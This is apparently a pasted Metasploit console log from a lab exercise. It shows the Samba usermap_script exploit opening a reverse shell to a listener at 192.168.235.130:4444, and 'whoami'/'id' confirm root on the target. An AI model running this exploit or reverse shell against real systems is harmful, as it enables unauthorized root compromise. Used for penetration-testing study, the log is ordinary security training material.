 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.235.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo E9L51t4wmnnfMQbT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "E9L51t4wmnnfMQbT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.235.130:4444 -> 192.168.235.134:50000) a
whoami
root
id
uid=0(root) gid=0(root)